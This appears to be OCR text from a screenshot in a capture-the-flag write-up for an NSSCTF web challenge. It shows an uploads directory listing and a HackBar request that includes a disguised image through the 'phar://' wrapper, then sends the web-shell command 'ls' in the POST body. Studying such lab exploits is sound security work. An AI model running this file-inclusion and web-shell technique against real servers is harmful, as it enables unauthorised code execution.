 //index.php 51260244bffba3ae3d8eee3a1ea3421f.png 6ca707d33550cbec2986521205acd129.png bingdundun_fflllllag.php
da29ba5d8b5990a1b86cdec5c71614d4.zip fd895689c3dcac64d3ac62c05c2285d6.zip index.php upload.php
拖拽至此上传
元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://node5.anna.nssctf.cn:24695/?bingdundun=phar://./51260244bffba3ae3d8eee3a1ea3421f.png/test
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=ls